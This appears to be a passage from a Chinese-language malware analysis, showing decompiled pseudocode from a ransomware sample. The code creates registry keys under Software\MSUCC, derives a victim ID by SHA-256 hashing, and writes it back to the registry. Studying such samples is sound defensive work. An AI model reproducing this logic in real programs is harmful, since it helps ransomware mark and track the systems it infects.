 S1518_SOftware_MSUCC = *(const WCHAR **)(information3_45F4E0 + 0x34);// 在前面获取的字符串中取出："S-1-5-18\SOftware\MSUCC\"
phkResult = 0;
cbData = 8;
if ( RegCreateKeyExW(HKEY_USERS, S1518_SOftware_MSUCC, 0, 0, 0, 0x20019u, 0, &phkResult, 0)// 创建注册表项，整体为 HKEY_USERS_S-1-5-18\Software\MSUCC\
|| RegQueryValueExW(phkResult, *(LPCWSTR *)(information3_45F4E0 + 64), 0, &Type, &valueOfReg_45F510, &cbData) )// 修改注册表键值，其中的字符串为FIX
{
RegCreateKeyExW(HKEY_CURRENT_USER, *(LPCWSTR *)(information3_45F4E0 + 0x3C), 0, 0, 0, 0x2001Fu, 0, &phkResult, 0);// 创建注册表键值，整体为HKEY_CURRENT_USER_Software\MSUCC
if ( RegQueryValueExW(phkResult, *(LPCWSTR *)(information3_45F4E0 + 0x40), 0, &Type, &valueOfReg_45F510, &cbData) )// 修改注册表键值，其中的字符串为FIX
{
v2 = (int (__cdecl **)(int, int))dword_45F7D4;
if ( !dword_45F7D4 )
{
v2 = &off_435E00;
dword_45F7D4 = (int)&off_435E00;
}
SHA_256 = v2[1];
if ( SHA_256 )
SHA_256((int)&valueOfReg_45F510, 8); // 利用加密算法生成一串字符串，该字符串为被勒索者的ID，也可称之为公钥
RegSetValueExW(phkResult, *(LPCWSTR *)(information3_45F4E0 + 0x40), 0, 3u, &valueOfReg_45F510, 8u);// 修改注册表键值，
RegFlushKey(phkResult); // 刷新注册表
}